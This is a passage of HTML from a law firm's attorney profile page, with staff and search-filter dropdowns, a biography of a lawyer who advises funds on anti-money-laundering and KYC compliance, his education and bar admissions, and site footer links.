																						<option value="/people/attorneys/chad-weeks">Chad Weeks</option>
																						<option value="/people/attorneys/sydney-kaplan">Sydney Kaplan</option>
																						<option value="/people/attorneys/jenna-marie-tracy">Jenna-Marie Tracy</option>
																						<option value="/people/attorneys/sean-campbell">Sean Campbell</option>
																						<option value="/people/attorneys/zachary-berliner">Zachary Berliner</option>
																						<option value="/people/attorneys/konstantin-chaus">Konstantin Chaus</option>
																						<option value="/people/attorneys/colleen-restel">Colleen Restel</option>
																						<option value="/people/attorneys/lindsay-sklar">Lindsay Sklar</option>
																						<option value="/people/attorneys/christina-holder">Christina Holder</option>
																						<option value="/people/attorneys/michael-i-lubin">Michael I. Lubin</option>
																						<option value="/people/attorneys/brent-weisenberg">Brent Weisenberg</option>
																						<option value="/people/attorneys/meredith-beuchaw">Meredith Beuchaw</option>
																						<option value="/people/attorneys/erica-mannix">Erica Mannix</option>
																						<option value="/people/attorneys/amanda-cipriano">Amanda Cipriano</option>
																						<option value="/people/attorneys/brendan-koeth">Brendan Koeth</option>
																						<option value="/people/attorneys/natalie-marfo">Natalie Marfo</option>
																						<option value="/people/attorneys/eric-merenstein">Eric Merenstein</option>
																						<option value="/people/attorneys/samantha-sigelakis-minski">Samantha Sigelakis-Minski</option>
																						<option value="/people/attorneys/raquel-smith">Raquel Smith</option>
																						<option value="/people/attorneys/deangeor-chin">Deangeor Chin</option>
																						<option value="/people/attorneys/revel-atkinson">Revel Atkinson</option>
																						<option value="/people/attorneys/kaitlyn-baietto">Kaitlyn Baietto</option>
																						<option value="/people/attorneys/boris-liberman">Boris Liberman</option>
																						<option value="/people/attorneys/christopher-cherubini">Christopher Cherubini</option>
																						<option value="/people/attorneys/edmund-cohen">Edmund Cohen</option>
																						<option value="/people/attorneys/olawale-otegbade">Olawale Otegbade</option>
																						<option value="/people/attorneys/michael-scales">Michael Scales</option>
																						<option value="/people/attorneys/adam-dickson">Adam Dickson</option>
																						<option value="/people/attorneys/yelky-perez">Yelky Perez</option>
																						<option value="/people/attorneys/brianna-ferrante">Brianna Ferrante</option>
																						<option value="/people/attorneys/robert-johnston">Robert Johnston</option>
																						<option value="/people/attorneys/alyssa-frederick">Alyssa Frederick</option>
																						<option value="/people/attorneys/macauley-venora">Macauley Venora</option>
																						<option value="/people/attorneys/frank-eucalitto">Frank Eucalitto</option>
																						<option value="/people/attorneys/alyssa-d-antonio">Alyssa D&#x2019;Antonio</option>
																						<option value="/people/attorneys/sarah-scott">Sarah Scott</option>
																						<option value="/people/attorneys/matthew-cammarata">Matthew Cammarata</option>
																						<option value="/people/attorneys/storme-mckop">Storme McKop</option>
																						<option value="/people/attorneys/joseph-romano">Joseph Romano</option>
																						<option value="/people/attorneys/brianne-polito">Brianne Polito</option>
																						<option value="/people/attorneys/david-yovanoff">David Yovanoff</option>
																						<option value="/people/attorneys/jeremy-cantor">Jeremy Cantor</option>
																						<option value="/people/attorneys/julie-minicozzi">Julie Minicozzi</option>
																						<option value="/people/attorneys/christopher-dernbach">Christopher Dernbach</option>
																						<option value="/people/attorneys/alessandra-moore">Alessandra Moore</option>
																						<option value="/people/attorneys/casey-wareham">Casey Wareham</option>
																						<option value="/people/attorneys/kei-komuro">Kei Komuro</option>
																						<option value="/people/attorneys/elvis-pinos">Elvis Pinos</option>
																						<option value="/people/attorneys/claire-dronzek">Claire Dronzek</option>
																						<option value="/people/attorneys/geena-caporale">Geena Caporale</option>
																						<option value="/people/attorneys/nathaniel-perle">Nathaniel Perle</option>
																						<option value="/people/attorneys/angela-raleigh">Angela Raleigh</option>
																						<option value="/people/attorneys/rahul-devnani">Rahul Devnani</option>
																						<option value="/people/attorneys/elena-scialabba">Elena Scialabba</option>
																						<option value="/people/attorneys/melissa-libutti">Melissa Libutti</option>
																						<option value="/people/attorneys/christopher-gerold">Christopher Gerold</option>
																						<option value="/people/attorneys/zachary-furnald">Zachary Furnald</option>
																						<option value="/people/attorneys/alexander-corson">Alexander Corson</option>
																						<option value="/people/attorneys/brian-winfield">Brian Winfield</option>
																						<option value="/people/attorneys/leo-choi">Leo Choi</option>
																						<option value="/people/attorneys/thomas-mesevage">Thomas Mesevage</option>
																						<option value="/people/attorneys/hao-zhang">Hao Zhang</option>
																						<option value="/people/attorneys/matthew-vandergoot">Matthew VanderGoot</option>
																						<option value="/people/attorneys/farah-hussain">Farah Hussain</option>
																						<option value="/people/attorneys/maddie-loewenguth">Maddie Loewenguth</option>
																						<option value="/people/attorneys/barry-albin">Barry Albin</option>
																						<option value="/people/attorneys/christopher-williams">Christopher Williams</option>
																						<option value="/people/attorneys/mikayla-berliner">Mikayla Berliner</option>
																						<option value="/people/attorneys/donna-calia">Donna Calia</option>
																						<option value="/people/attorneys/pati-candelario">Pati Candelario</option>
																						<option value="/people/attorneys/richard-connors">Richard Connors</option>
																						<option value="/people/attorneys/christopher-cozzens">Christopher Cozzens</option>
																						<option value="/people/attorneys/bernadette-l-darcy">Bernadette L. Darcy</option>
																						<option value="/people/attorneys/cassandra-essert">Cassandra Essert</option>
																						<option value="/people/attorneys/yarissa-subervi">Yarissa Subervi</option>
																						<option value="/people/attorneys/amani-taha">Amani Taha</option>
																						<option value="/people/attorneys/ruth-fong-zimmerman">Ruth Fong Zimmerman</option>
																						<option value="/people/attorneys/brittany-clark">Brittany Clark</option>
																						<option value="/people/attorneys/jessica-stewart">Jessica Stewart</option>
																						<option value="/people/attorneys/vincent-scala">Vincent Scala</option>
																						<option value="/people/attorneys/yvette-yun">Yvette Yun</option>
																						<option value="/people/attorneys/tina-aoun">Tina Aoun</option>
																						<option value="/people/attorneys/cameron-lindsay">Cameron Lindsay</option>
																						<option value="/people/attorneys/barrett-davis">Barrett Davis</option>
																						<option value="/people/attorneys/jason-karlinsky">Jason Karlinsky</option>
																						<option value="/people/attorneys/sean-miller">Sean Miller</option>
																						<option value="/people/attorneys/alan-sun">Alan Sun</option>
																						<option value="/people/attorneys/freda-wolfson">Freda Wolfson</option>
																						<option value="/people/attorneys/wayne-fang">Wayne Fang</option>
																						<option value="/people/attorneys/heather-weaver">Heather Weaver</option>
																						<option value="/people/attorneys/beth-kaufman">Beth Kaufman</option>
																						<option value="/people/attorneys/meghan-federman">Meghan Federman</option>
																						<option value="/people/attorneys/molefi-mcintosh">Molefi McIntosh</option>
																						<option value="/people/attorneys/ian-ludd">Ian Ludd</option>
																						<option value="/people/attorneys/dana-quinn">Dana Quinn</option>
																						<option value="/people/attorneys/marianna-shelenkova">Marianna Shelenkova</option>
																						<option value="/people/attorneys/alex-lipton">Alex Lipton</option>
																						<option value="/people/attorneys/john-wallace">John Wallace</option>
																						<option value="/people/attorneys/jordan-cobabe">Jordan Cobabe</option>
																						<option value="/people/attorneys/jonathan-danziger">Jonathan Danziger</option>
																						<option value="/people/attorneys/julia-sanabria">Julia Sanabria</option>
																						<option value="/people/attorneys/zachary-bocian">Zachary Bocian</option>
																						<option value="/people/attorneys/waleey-fatai">Waleey Fatai</option>
																						<option value="/people/attorneys/adam-gakin">Adam Gakin</option>
																						<option value="/people/attorneys/steven-grayes">Steven Grayes</option>
																						<option value="/people/attorneys/ali-ismail">Ali Ismail</option>
																						<option value="/people/attorneys/billy-fausto-michaca">Billy Fausto Michaca</option>
																						<option value="/people/attorneys/bonnie-schipper">Bonnie Schipper</option>
																						<option value="/people/attorneys/nathan-shultz">Nathan Shultz</option>
																						<option value="/people/attorneys/stephanie-stephenson">Stephanie Stephenson</option>
																						<option value="/people/attorneys/john-kokolakis">John Kokolakis</option>
																						<option value="/people/attorneys/henry-xu">Henry Xu</option>
																						<option value="/people/attorneys/daniel-borneman">Daniel Borneman</option>
																						<option value="/people/attorneys/anna-giblin">Anna Giblin</option>
																						<option value="/people/attorneys/erich-kaletka">Erich Kaletka</option>
																						<option value="/people/attorneys/sara-lazarevic">Sara Lazarevic</option>
																						<option value="/people/attorneys/crystal-mcdonald">Crystal McDonald</option>
																						<option value="/people/attorneys/anish-patel">Anish Patel</option>
																						<option value="/people/attorneys/nicola-perzichilli">Nicola Perzichilli</option>
																						<option value="/people/attorneys/peter-quinn">Peter Quinn</option>
																						<option value="/people/attorneys/nina-rodriguez">Nina Rodriguez</option>
																						<option value="/people/attorneys/lauren-russell">Lauren Russell</option>
																						<option value="/people/attorneys/stephanie-felix">Stephanie Felix</option>
																						<option value="/people/attorneys/abram-seaman-baldaro">Abram Seaman-Baldaro</option>
																						<option value="/people/attorneys/parth-parikh">Parth Parikh</option>
																						<option value="/people/attorneys/john-d-schupper">John D. Schupper</option>
																						<option value="/people/attorneys/kegan-brown">Kegan Brown</option>
																						<option value="/people/attorneys/alexander-viner">Alexander Viner</option>
																						<option value="/people/attorneys/john-meyer">John Meyer</option>
																						<option value="/people/attorneys/melissa-parres">Melissa Parres</option>
																						<option value="/people/attorneys/amy-mushahwar">Amy Mushahwar</option>
																						<option value="/people/attorneys/taylor-west">Taylor West</option>
																						<option value="/people/attorneys/elinor-ramey">Elinor Ramey</option>
																						<option value="/people/attorneys/p-kai-knight">P. Kai Knight</option>
																						<option value="/people/attorneys/emily-jewell">Emily Jewell</option>
																						<option value="/people/attorneys/trevor-erickson">Trevor Erickson</option>
																						<option value="/people/attorneys/trevor-levine">Trevor Levine</option>
																						<option value="/people/attorneys/daniel-besikof">Daniel Besikof</option>
																						<option value="/people/attorneys/tricia-wagner">Tricia Wagner</option>
																						<option value="/people/attorneys/alexander-shalom">Alexander Shalom</option>
																						<option value="/people/attorneys/abraham-j-kwon">Abraham J. Kwon</option>
																						<option value="/people/attorneys/gianfranco-finizio">Gianfranco Finizio</option>
																						<option value="/people/attorneys/david-posner">David Posner</option>
																						<option value="/people/attorneys/carly-nixon">Carly Nixon</option>
																						<option value="/people/attorneys/kelly-moynihan">Kelly Moynihan</option>
																						<option value="/people/attorneys/michelle-podolnyy">Michelle Podolnyy</option>
																						<option value="/people/attorneys/jennifer-jameson">Jennifer Jameson</option>
																						<option value="/people/attorneys/sandra-halbing">Sandra Halbing</option>
																						<option value="/people/attorneys/anna-deramo">Anna D&#x27;Eramo</option>
																						<option value="/people/attorneys/jordyn-robinson">Jordyn Robinson</option>
																						<option value="/people/attorneys/kiaya-dilsner-lopez">Kiaya Dilsner-Lopez</option>
																						<option value="/people/attorneys/griffin-carlson">Griffin Carlson</option>
																						<option value="/people/attorneys/christina-erickson">Christina Erickson</option>
																						<option value="/people/attorneys/kaelyn-shinbashi">Kaelyn Shinbashi</option>
																						<option value="/people/attorneys/david-cassidy">David Cassidy</option>
																						<option value="/people/attorneys/matthew-wester">Matthew Wester</option>
																						<option value="/people/attorneys/katherine-ferrara">Katherine Ferrara</option>
																						<option value="/people/attorneys/madison-diaz">Madison Diaz</option>
																						<option value="/people/attorneys/amanda-pappas">Amanda Pappas</option>
																						<option value="/people/attorneys/victoria-jin">Victoria Jin</option>
																						<option value="/people/attorneys/kathryn-daniel">Kathryn Daniel</option>
																						<option value="/people/attorneys/chelsea-wong">Chelsea Wong</option>
																						<option value="/people/attorneys/cagla-yetis">&#xC7;agla Yetis</option>
																						<option value="/people/attorneys/liam-rogan">Liam Rogan</option>
																						<option value="/people/attorneys/zohar-nadler">Zohar Nadler</option>
																						<option value="/people/attorneys/harrison-platt">Harrison Platt</option>
																						<option value="/people/attorneys/carolyn-gauvin">Carolyn Gauvin</option>
																						<option value="/people/attorneys/dylan-blanchard">Dylan Blanchard</option>
																						<option value="/people/attorneys/hannah-pastore">Hannah Pastore</option>
																						<option value="/people/attorneys/chloe-rippe">Chloe Rippe</option>
																						<option value="/people/attorneys/anthony-santiago">Anthony Santiago</option>
																						<option value="/people/attorneys/noemi-schor">Noemi Schor</option>
																						<option value="/people/attorneys/rishabh-sharma">Rishabh Sharma</option>
																						<option value="/people/attorneys/antonia-spano">Antonia Spano</option>
																						<option value="/people/attorneys/cristina-stewart">Cristina Stewart</option>
																						<option value="/people/attorneys/jason-gould">Jason Gould</option>
																						<option value="/people/attorneys/courtney-posner">Courtney Posner</option>
																						<option value="/people/attorneys/eric-seltzer">Eric Seltzer</option>
																						<option value="/people/attorneys/cairon-overton">Cairon Overton</option>
																						<option value="/people/attorneys/noah-crousore">Noah Crousore</option>
																						<option value="/people/attorneys/leia-galasso">Leia Galasso</option>
																						<option value="/people/attorneys/ryne-miller">Ryne Miller</option>
																						<option value="/people/attorneys/parimal-garg">Parimal Garg</option>
																						<option value="/people/attorneys/lauren-russo">Lauren Russo</option>
																						<option value="/people/attorneys/daniel-forman">Daniel Forman</option>
																						<option value="/people/attorneys/jun-hyon-nahm">Jun Hyon Nahm</option>
																						<option value="/people/attorneys/matthew-friedenberg">Matthew Friedenberg</option>
																						<option value="/people/attorneys/armando-castro">Armando Castro</option>
																						<option value="/people/attorneys/alexander-brown">Alexander Brown</option>
																						<option value="/people/attorneys/ola-craft">Ola Craft</option>
																						<option value="/people/attorneys/zachary-benaharon">Zachary Benaharon</option>
																						<option value="/people/attorneys/kale-pasch">Kale Pasch</option>
																						<option value="/people/attorneys/aiden-oleary">Aiden O&#x27;Leary</option>
																						<option value="/people/attorneys/kannan-narayanan">Kannan Narayanan</option>
																						<option value="/people/attorneys/yuan-tian">Yuan Tian</option>
																						<option value="/people/attorneys/thomas-morris">Thomas Morris</option>
																						<option value="/people/attorneys/christopher-raymond">Christopher Raymond</option>
																						<option value="/people/attorneys/jillian-friedmann">Jillian Friedmann</option>
																						<option value="/people/attorneys/perry-laub">Perry Laub</option>
																						<option value="/people/attorneys/sara-werner">Sara Werner</option>
																						<option value="/people/attorneys/michael-mudrow">Michael Mudrow</option>
																						<option value="/people/attorneys/roger-smith">Roger Smith</option>
																						<option value="/people/attorneys/jake-rauchberg">Jake Rauchberg</option>
																						<option value="/people/attorneys/kevin-colan">Kevin Colan</option>
																						<option value="/people/attorneys/david-aron">David Aron</option>
																						<option value="/people/attorneys/jonathan-algor">Jonathan Algor</option>
																						<option value="/people/attorneys/andrew-brown">Andrew Brown</option>
																						<option value="/people/attorneys/jeremy-king">Jeremy King</option>
																						<option value="/people/attorneys/jeffrey-story">Jeffrey Story</option>
																						<option value="/people/attorneys/devon-barnett">DeVon Barnett</option>
																						<option value="/people/attorneys/danielle-joe">Danielle Joe</option>
																						<option value="/people/attorneys/joshua-cook">Joshua Cook</option>
																						<option value="/people/attorneys/valeria-dominguez">Valeria Dominguez</option>
																						<option value="/people/attorneys/seulbee-lee">Seulbee Lee</option>
																						<option value="/people/attorneys/benjamin-schoenkin">Benjamin Schoenkin</option>
																						<option value="/people/attorneys/shloka-raghavan">Shloka Raghavan</option>
																						<option value="/people/attorneys/matthew-goldberg">Matthew Goldberg</option>
																						<option value="/people/attorneys/maria-aguilar-rocha">Maria Aguilar-Rocha</option>
																						<option value="/people/attorneys/jeehaeng-lee">Jeehaeng Lee</option>
																						<option value="/people/attorneys/richard-li">Richard Li</option>
																						<option value="/people/attorneys/guadalupe-de-la-rosa">Guadalupe De La Rosa</option>
																						<option value="/people/attorneys/jonathan-gordon">Jonathan Gordon</option>
																						<option value="/people/attorneys/adesimisola-tijani">Adesimisola Tijani</option>
																						<option value="/people/attorneys/alejandra-aguirre">Alejandra Aguirre</option>
																						<option value="/people/attorneys/joy-kemunto">Joy Kemunto</option>
																						<option value="/people/attorneys/katherine-hewitt">Katherine Hewitt</option>
																						<option value="/people/attorneys/kathryn-threatt">Kathryn Threatt</option>
																						<option value="/people/attorneys/keith-carpenter">Keith Carpenter</option>
																						<option value="/people/attorneys/meera-patel">Meera Patel</option>
																						<option value="/people/attorneys/misheel-boldbaatar">Misheel Boldbaatar</option>
																						<option value="/people/attorneys/peter-stokes">Peter Stokes</option>
																						<option value="/people/attorneys/rachel-mcdonald">Rachel McDonald</option>
																						<option value="/people/attorneys/sarah-mcginley">Sarah McGinley</option>
																						<option value="/people/attorneys/talia-rubin">Talia Rubin</option>
																						<option value="/people/attorneys/anya-wasserman">Anya Wasserman</option>
																						<option value="/people/attorneys/brittany-nosher">Brittany Nosher</option>
																						<option value="/people/attorneys/cameron-rauchberg">Cameron Rauchberg</option>
																						<option value="/people/attorneys/kaitlyn-d-onofrio">Kaitlyn D&#x2019;Onofrio</option>
																						<option value="/people/attorneys/lauren-laino">Lauren Laino</option>
																						<option value="/people/attorneys/roshard-williams">Roshard Williams</option>
																						<option value="/people/attorneys/spozhmai-wardak">Spozhmai Wardak</option>
																						<option value="/people/attorneys/david-hernandez">David Hernandez</option>
																						<option value="/people/attorneys/arthur-armstrong">Arthur Armstrong</option>
																						<option value="/people/attorneys/nicholas-bradley">Nicholas Bradley</option>
																						<option value="/people/attorneys/william-lee">William Lee</option>
																						<option value="/people/attorneys/evyn-rabinowitz">Evyn Rabinowitz</option>
																		</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-pubType">Type:</label>
																	<select class="selectpicker" id="select-pubType" title="Type" name="pubType">
																		<option value="" selected></option>
																						<option value="events">Events &amp; Speaking Engagements</option>
																						<option value="firm-news">Firm News</option>
																						<option value="in-the-media">In the Media</option>
																						<option value="newsletter-type">Newsletter Type</option>
																						<option value="newsletters">Newsletters</option>
																						<option value="podcasts-listing">Podcasts</option>
																						<option value="articles">Articles</option>
																						<option value="blogs">Blogs</option>
																						<option value="client-alerts">Client Alerts</option>
																						<option value="videos">Videos</option>
																						<option value="videos-listing">Videos</option>
																	</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-practice">Practices:</label>
																	<select class="selectpicker" id="select-practice" title="Practices" name="practice">
																		<option value="" selected></option>
																					<option value="alternative-dispute-resolution">Alternative Dispute Resolution</option>
																					<option value="antitrust-competition">Antitrust &amp; Competition</option>
																					<option value="appellate">Appellate</option>
																					<option value="artificial-intelligence">Artificial Intelligence</option>
																					<option value="bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
																					<option value="bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
																					<option value="business-divorce">Business Divorce</option>
																					<option value="class-action-litigation">Class Action Litigation</option>
																					<option value="commercial-litigation">Commercial Litigation</option>
																					<option value="corporate">Corporate</option>
																					<option value="data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="environmental-law-litigation">Environmental Law &amp; Litigation</option>
																					<option value="environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
																					<option value="executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
																					<option value="fda-life-sciences-regulatory">FDA &amp; Life Sciences Regulatory</option>
																					<option value="fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
																					<option value="global-trade-national-security">Global Trade &amp; National Security</option>
																					<option value="insurance-recovery">Insurance Recovery</option>
																					<option value="intellectual-property">Intellectual Property</option>
																					<option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
																					<option value="israel-practice">Israel Practice</option>
																					<option value="japan-practice">Japan Practice</option>
																					<option value="life-sciences">Life Sciences</option>
																					<option value="litigation">Litigation</option>
																					<option value="private-wealth-family-office">Private Wealth &amp; Family Office</option>
																					<option value="pro-bono">Pro Bono</option>
																					<option value="products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
																					<option value="real-estate">Real Estate</option>
																					<option value="securities-litigation">Securities Litigation</option>
																					<option value="tax">Tax</option>
																					<option value="transactions-advisory-group">Transactions &amp; Advisory Group</option>
																					<option value="trusts-estates">Trusts &amp; Estates</option>
																					<option value="white-collar-defense">White Collar Defense</option>
																	</select>
																</div>

																<div class="content select-practice-container">
																	<label for="select-sector">Sectors:</label>
																	<select class="selectpicker" id="select-sector" title="Sectors" name="sector">
																		<option value="" selected></option>
																					<option value="consumer-retail">Consumer &amp; Retail</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
																					<option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
																					<option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
																					<option value="private-equity">Private Equity</option>
																					<option value="private-wealth-family-office">Private Wealth &amp; Family Office</option>
																					<option value="technology-innovation">Technology &amp; Innovation</option>
																	</select>
																</div>

																<div class="content date-width">
																	<label for="select-start-month">Start Date:</label>
																	<select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>
																	<select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="content date-width">
																	<label for="select-end-month">End Date:</label>
																	<select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>

																	<select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="form-submit">
																	<button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
																</div>
															</form>
														</div>
														<!--EndMobileSearch-->
													</div>
												</div>
											</div>
											<div id="div-carrers-4" class="div-carrers"></div>
										</li>
								</ul>
							</div>
							<!--EndMenuMobile-->
							<div class="box colapse-results mb-60 m-t-25px m-t-6px m-b-20px mb-7" id="section1">
								<section class="font-size-xl color-black links-ls no-border-bottom-mobile">
									<h2 class="screen-reader-text">See more section</h2>
<p>Ryan Fennell’s practice focuses on the representation of fund clients, portfolio companies, and investment managers with regard to compliance with anti-money laundering (AML), Know Your Customer (KYC), and other regulations necessary in the onboarding process at financial institutions across North America, Europe, and Asia. He also advises on the Foreign Account Tax Compliance Act (FACTA), the Financial Crimes Enforcement Network’s (FinCEN) Customer Due Diligence Rule (CDD Rule), and other regulatory compliance procedures.</p>
<p>Ryan also provides advice on such issues as the development and review of policies and procedures, certifications and registrations, beneficial ownership and other due diligence disclosures, and other effective ways to mitigate risk and streamline compliance processes. He guides clients toward practical and efficient compliance solutions to address their specific trading needs so that compliance is an integral and supportive part of a streamlined onboarding process.</p>
<p>Previously an associate at an AmLaw 10 firm, Ryan has experience in representing buyers, sellers, and managers in secondary transactions of all types, including single-interest transactions, portfolio sales, tender offers, and GP-led recapitalizations and restructurings; as well as in counseling on the structuring, formation, governance, and regulation of private funds. He has advised state pension plans, investment managers, private investment funds, and other institutional investors.</p>
<p>Ryan was also previously seconded to the office of the Chief Operating Officer at Morgan Stanley Investment Management Inc., where he facilitated the review and negotiation of investment management agreements, sub-advisory agreements, and requests for proposals. </p>								</section>
							</div>
							<div class="box colapse-results experience-bio-section mb-50  mb-60 m-t-6px mb-7 mb-0px" id="section2">
								<section class="experience">
										<div class="item   mt-23 mb-15 ppl-top extracolumn">
											<ul class="list-link" role="list">
											</ul>
										</div>
											<a id="lessExperienceList" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector seemore click hidden ">SEE LESS </a>
									
								</section>
							</div>
							<!--EndExperience-->
							<!--Honors&Awards-->


							<!--EndHonors&Awards-->
							<!--News&Insights-->
							<div class="box colapse-results mb-50 mb-60  w-auto-mobile m-t-6px m-b-20px mb-7 news-insights" id="section4">
								<section>
										<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
										<div class="item publicationsPractices divResults" id="divResults"></div>


								</section>

							</div>
							<!--EndNews&Insights-->
							<!--MenuLeftMOBILE-->
							<div class="row">
								<div class="col-xs-12 p-l-0 col-sm-12 visible-xs visible-sm">
									<div class="page-left attorney-left">
										<!--Education-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Education</h2>
														<ul class="list-nav">
															<li class="font-size-xl ta-left-p">
																<p>Pace University’s Elisabeth Haub School of Law (J.D. 2017), cum laude; managing editor, <em>Pace Law Review</em>; Society of Scholars; Phi Alpha Delta Law Fraternity</p>
<p>Pace University (B.S. 2014), summa cum laude; Lambda Sigma National Honor Society; Alpha Phi Sigma National Criminal Justice Honor Society</p>
															</li>
														</ul>
													</section>
												</div>
										<!--EndEducation-->
										<!--Affiliations-->
										<!--EndAdmissions-->
										<!--Admissions-->
												<div class="box ml-40less tabless">
													<section>
																<h2 class="sub-title sub-title-md">Admissions</h2>
																<ul class="list-nav">
																		<li class="font-size-xl ta-left-p">New York</li>
																		<li class="font-size-xl ta-left-p">New Jersey</li>
																</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--RelatedAreas-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Related Areas</h2>
														<ul class="list-nav-arrow">

																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/global-trade-national-security">Global Trade &amp; National Security</a></li>

														</ul>

													</section>
												</div>
										<!--EndRelatedAreas-->
									</div>
								</div>
							</div>
							<!--EndMenuLeftMOBILE-->
							<div class="box related-area-box mobileonly">
								<section>
								</section>
							</div>
							<div class="peopleborder1">
								<hr style="width:135px;" class="separator hidden-xs hidden-sm">
							</div>

						</div>

					</div>
				</div>
			</div>
			<!--EndMenuLeft-->
		</div>
	</div>
</div>
<!--EndMain-->
<form action="" method="GET" id="serachForm">
	<input type="hidden" name="pubType" id="pubType" value="" />
	<input type="hidden" name="practice" id="practice" value="" />
	<input type="hidden" name="sector" id="sector" value="" />
	<input type="hidden" name="page" id="page" value="" />
	<input type="hidden" name="pageSize" id="pageSize" value="" />
	<input type="hidden" name="subTotal" id="offset" value="" />
	<input type="hidden" name="author" id="author" value="" />
	<input type="hidden" name="start" id="start" value="" />
	<input type="hidden" name="end" id="end" value="" />

</form>
<iframe id="dummy" title="Dummy Iframe Link" style="display:none; visibility:hidden"></iframe>

<span class="footer-border"></span>





                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
